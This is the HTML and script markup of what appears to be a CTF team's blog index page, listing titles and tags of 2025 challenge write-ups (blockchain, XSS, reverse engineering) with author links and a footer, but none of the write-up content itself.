srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F2dda310f2ce6baceafa7c3b9574f5a60%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F2dda310f2ce6baceafa7c3b9574f5a60%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F2dda310f2ce6baceafa7c3b9574f5a60%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/snwo">snwo</a></div></div></dd></dl><div class="space-y-5 xl:col-span-3"><div class="space-y-6"><div><h2 class="text-xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/bi0sctf-2025/blockchains">bi0sCTF 2025 – Blockchain Challenges</a></h2><div class="flex flex-wrap items-center"><a href="/tags/blockchain"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="8" cy="8" r="6"></circle><path d="M18.09 10.37A6 6 0 1 1 10.34 18"></path><path d="M7 6h1v4"></path><path d="m16.71 13.88.7.71-2.82 2.82"></path></svg>Blockchain</div></a><a href="/tags/bi0sctf-2025"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">bi0sCTF 2025</div></a><a href="/tags/web3"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Web3</div></a><a href="/tags/solidity"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Solidity</div></a></div></div></div></div></div></article></li><li class="py-6"><article><div class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="text-sm leading-6 text-muted-foreground"><time dateTime="2025-05-31T00:00:00.000Z">May 31, 2025</time><div class="flex items-center gap-1"> by <div class="flex items-center gap-1"><img alt="Beluga" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F70a5b1e44c355becdcd17896a161a403%3Fd%3Didenticon%26size%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F70a5b1e44c355becdcd17896a161a403%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F70a5b1e44c355becdcd17896a161a403%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/beluga">Beluga</a></div></div></dd></dl><div class="space-y-5 xl:col-span-3"><div class="space-y-6"><div><h2 class="text-xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sasctf-2025-quals/bubble-tea-diaries">SASCTF 2025 Quals – Bubble Tea Diaries</a></h2><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/sasctf-2025-quals"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SASCTF 2025 Quals</div></a><a href="/tags/xss"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">XSS</div></a></div></div></div></div></div></article></li><li class="py-6"><article><div class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="text-sm leading-6 text-muted-foreground"><time dateTime="2025-05-31T00:00:00.000Z">May 31, 2025</time><div class="flex items-center gap-1"> by <div class="flex items-center gap-1"><img alt="Y4nhu1" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/yanhu">Y4nhu1</a></div></div></dd></dl><div class="space-y-5 xl:col-span-3"><div class="space-y-6"><div><h2 class="text-xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sasctf-2025-quals/it-sova">SASCTF 2025 Quals – it Sova</a></h2><div class="flex flex-wrap items-center"><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/blockchain"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="8" cy="8" r="6"></circle><path d="M18.09 10.37A6 6 0 1 1 10.34 18"></path><path d="M7 6h1v4"></path><path d="m16.71 13.88.7.71-2.82 2.82"></path></svg>Blockchain</div></a><a href="/tags/sasctf-2025-quals"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SASCTF 2025 Quals</div></a><a href="/tags/web3"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Web3</div></a><a href="/tags/evm"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">EVM</div></a></div></div></div></div></div></article></li></ul></div><div class="flex justify-end text-base font-medium leading-6"><a class="text-primary" aria-label="all posts" href="/blog">All Posts →</a></div></main><footer><div class="mt-16 flex flex-col items-center"><div class="mb-3 flex space-x-4"><div class="flex space-x-4 p-4"><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#92e2e0fdf8f7f1e6bce1f7f9f3fbd2e1f7f9f3fbbce6f7f3ff"><span class="sr-only"><span class="w-6">mail</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"></path><path d="m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://github.com/project-sekai-ctf"><span class="sr-only"><span class="w-6">github</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/project-sekai-ctf/"><span class="sr-only"><span class="w-6">linkedin</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://twitter.com/ProjectSEKAIctf"><span class="sr-only"><span class="w-6">twitter</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://ctftime.org/team/169557"><span class="sr-only"><span class="w-6">ctftime</span></span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path fill="currentColor" fill-rule="evenodd" d="M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"></path></svg></a></div></div><div class="mb-2 flex space-x-2 text-sm text-muted-foreground"><a href="/">Project SEKAI</a><div> • </div><div>© 2025</div><div> • </div><div><a href="https://1a23.com">1A23 Studio</a></div></div><div class="mb-8 text-center text-xs text-muted-foreground/25">This website is in no way affiliated with any of the following individuals or organizations.<!-- --> <a target="_blank" rel="noopener noreferrer" href="https://github.com/timlrx/tailwind-nextjs-starter-blog">Tailwind Nextjs Theme</a> © Timothy Lim and contributors; <a target="_blank" rel="noopener noreferrer" href="https://pjsekai.sega.jp/">Project SEKAI: Colorful Stage! feat. Hatsune Miku</a> © SEGA / © Craft Egg Inc. Developed by Colorful Palette; <a target="_blank" rel="noopener noreferrer" href="https://ec.crypton.co.jp/pages/prod/virtualsinger">Character Vocal Series</a> © Crypton Future Media, INC. <a target="_blank" rel="noopener noreferrer" href="https://www.piapro.net">www.piapro.net</a> All rights reserved.</div></div></footer></div></section><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-f8a20870948e7c55.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/ec1a1eae803b668e-s.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/f980ec13b5b5e554.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/c0739cae20bb211f.css\",{\"as\":\"style\"}]\n0:\"$L4\"\n"])</script><script>self.__next_f.push([1,"5:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"\",\"async\":false}\n8:I{\"id\":8464,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:stat"])</script><script>self.__next_f.push([1,"ic/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"ThemeProviders\",\"async\":false}\n9:I{\"id\":70367,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\""])</script><script>self.__next_f.push([1,"name\":\"KBarSearchProvider\",\"async\":false}\na:I{\"id\":33104,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b"])</script><script>self.__next_f.push([1,"14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nc:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nd:I{\"id\":46685,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"222:static/chunks/222-fb1514b119de323e.js\",\"931:static/chunks/app/page-0dffe03363123f3b.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c0739cae20bb211f.css\",\"precedence\":\"next\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"lQOYXT6sC9QO-yZ9sxX02\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/\",\"initialTree\":[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en-us\",\"className\":\"__variable_ac79ff __variable_8a4d12 scroll-smooth\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"76x76\",\"href\":\"/static/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/static/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/static/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/static/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/static/favicons/safari-pinned-tab.svg\",\"color\":\"#5bbad5\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#000000\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#fff\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#000\"}],[\"$\",\"link\",null,{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"/feed.xml\"}],[\"$\",\"body\",null,{\"className\":\"bg-background text-black antialiased dark:text-white\",\"children\":[\"$\",\"$L8\",null,{\"children\":[[\"$undefined\",false,\"$undefined\",\"$undefined\",\"$undefined\"],[\"$\",\"section\",null,{\"className\":\"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-full flex-col justify-between font-sans\",\"children\":[[\"$\",\"$L9\",null,{\"kbarConfig\":{\"searchDocumentsPath\":\"search.json\"},\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"main\",null,{\"className\":\"mb-auto\",\"children\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-x-2 pb-8 pt-6 md:space-y-5\",\"children\":[\"$\",\"h1\",null,{\"className\":\"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14\",\"children\":\"404\"}]}],[\"$\",\"div\",null,{\"className\":\"max-w-md\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 text-xl font-bold leading-normal md:text-2xl\",\"children\":\"Sorry we couldn't find this page.\"}],[\"$\",\"p\",null,{\"className\":\"mb-8\",\"children\":\"But don’t worry, you can find plenty of other things on our homepage.\"}],[\"$\",\"$Ld\",null,{\"href\":\"/\",\"className\":\"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500\",\"children\":\"Back to homepage\"}]]}]]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$Le\",\"$Lf\",null],\"segment\":\"__PAGE__\"},\"styles\":[]}]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"mt-16 flex flex-col items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 flex space-x-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-4 p-4\",\"children\":[null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"mailto:project.sekai@sekai.team\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"mail\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 20 20\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z\"}],[\"$\",\"path\",null,{\"d\":\"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z\"}]]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/project-sekai-ctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"github\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12\"}]}]]}],null,null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.linkedin.com/company/project-sekai-ctf/\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"linkedin\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://twitter.com/ProjectSEKAIctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"twitter\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ctftime.org/team/169557\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"ctftime\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"fillRule\":\"evenodd\",\"d\":\"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z\"}]}]]}],null,null,null]}]}],[\"$\",\"div\",null,{\"className\":\"mb-2 flex space-x-2 text-sm text-muted-foreground\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/\",\"children\":\"Project SEKAI\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":\"© 2025\"}],[\"$\",\"div\",null,{\"children\":\" • \"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://1a23.com\",\"children\":\"1A23 Studio\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-8 text-center text-xs text-muted-foreground/25\",\"children\":[\"This website is in no way affiliated with any of the following individuals or organizations.\",\" \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/timlrx/tailwind-nextjs-starter-blog\",\"children\":\"Tailwind Nextjs Theme\"}],\" © Timothy Lim and contributors; 